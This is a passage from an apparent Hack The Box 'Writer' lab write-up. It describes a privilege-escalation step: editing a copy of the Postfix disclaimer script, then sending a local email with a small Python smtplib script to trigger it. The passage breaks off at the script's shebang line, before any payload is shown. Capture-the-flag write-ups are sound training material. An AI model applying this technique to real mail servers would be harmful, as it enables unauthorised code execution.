 You can use the following python script to send the email.
kali@kali:~/Documents/HTB/Writer$ cat sendEmail.py
import smtplib
server = smtplib.SMTP("localhost",25)
server.ehlo()
server.sendmail("a@b.c","a@b.c","Hello")
server.quit()
Note: Because the machine erase everything under the /tmp folder every
two minutes I encourage you to use another folder. Furthermore, it
replaces the file /etc/postfix/disclaimer with a new copy so keep a copy
of your modified version of disclaimer, avoiding editing the same file over
and over in case you can't do everything fast enough.
kyle@writer:~/.cache$ cd ~/.cache && cp /etc/postfix/disclaimer
kyle@writer:~/.cache$ vim disclaimer && cat disclaimer
#!/bin/sh